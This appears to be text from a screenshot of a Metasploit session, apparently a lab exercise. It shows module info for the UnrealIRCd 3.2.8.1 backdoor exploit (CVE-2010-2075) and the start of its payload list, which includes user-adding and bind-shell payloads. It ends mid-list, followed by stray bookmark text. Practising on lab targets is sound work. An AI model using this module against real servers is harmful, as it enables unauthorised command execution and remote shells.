 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > info
Name: UnrealIRCD 3.2.8.1 Backdoor Command Execution
Module: exploit/unix/irc/unreal_ircd_3281_backdoor
Platform: Unix
Arch: cmd
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2010-06-12
Provided by:
hdm <x@hdm.io>
Available targets:
Id Name
-- ----
⇒ 0 Automatic Target
Check supported:
No
Basic options:
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/bas
ics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Payload information:
Space: 1024
Description:
This module exploits a malicious backdoor that was added to the
Unreal IRCD 3.2.8.1 download archive. This backdoor was present in the
Unreal3.2.8.1.tar.gz archive between November 2009 and June 12th 2010.
References:
https://nvd.nist.gov/vuln/detail/CVE-2010-2075
OSVDB (65445)
http://www.unrealircd.com/txt/unrealsecadvisory.20100612.txt
View the full module info with the info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show playload
[-] Invalid parameter "playload", use "show -h" for more information
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payload
[-] Invalid parameter "payload", use "show -h" for more information
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
# Name Disclosure Date Rank Check Description
0 payload/cmd/unix/adduser . normal No Add user with useradd
1 payload/cmd/unix/bind_perl . normal No Unix Command Shell, Bind TCP (via
Google
phpMyAdmin phpMyAdmin phpMyAdmin YouTube